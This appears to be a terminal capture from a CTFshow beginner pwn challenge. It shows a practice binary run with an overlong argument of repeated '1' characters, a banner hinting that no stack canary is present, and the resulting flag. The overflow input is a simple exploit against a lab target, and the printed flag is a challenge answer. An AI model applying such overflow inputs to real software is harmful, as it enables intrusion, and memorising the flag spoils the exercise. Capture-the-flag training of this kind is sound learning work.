 Last login: Tue Mar  4 08:46:37 2025 from 172.12.129.208
$ ./pwnme 1111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{7784a0ff-60ba-45b5-ba9e-d71a23906519}